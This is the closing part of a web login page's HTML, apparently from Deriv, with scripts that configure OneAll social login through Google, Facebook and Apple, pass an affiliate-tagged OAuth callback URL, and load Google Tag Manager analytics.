        var cb = 'https://oauth.deriv.com/oauth2/oneall/callback?app_id=16929&amp;l=en&amp;brand=deriv&amp;affiliate_token=hluY7vkuqY3WoWywlpyEnWNd7ZgqdRLk&amp;date_first_contact=2022-07-13&amp;signup_device=desktop&amp;utm_source=affiliate_184952&amp;utm_campaign=MyAffiliates&amp;utm_medium=affiliate&amp;platform=';
        var login_method = '';
        var providers = ["google","facebook","apple"];

        /* Embeds the buttons into the container oa_social_login_container */
        var _oneall = _oneall || [];
        _oneall.push(['social_login', 'set_force_re_authentication', true]);
        _oneall.push(['social_login', 'set_providers', providers]);
        _oneall.push(['social_login', 'set_callback_uri', cb]);
        _oneall.push(['social_login', 'set_popup_usage', 'never']);
        /* push all configs before this as once rendered it not possible to hook*/
        _oneall.push(['social_login', 'do_render_ui', 'oa_social_login_container']);

        if (login_method) {
            _oneall.push(['social_login', 'do_login', login_method]);
        }
        if (document.getElementById('frmLogin')) {
            document.getElementById('frmLogin').reset();
        }
    }
</script>

<script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NF7884S');
        </script>



<script type="text/javascript" id="">(function(){try{window.setTimeout(function(){dataLayer.push({event:"done_loading"})},2E3)}catch(a){}})();</script></body></html>
</file>
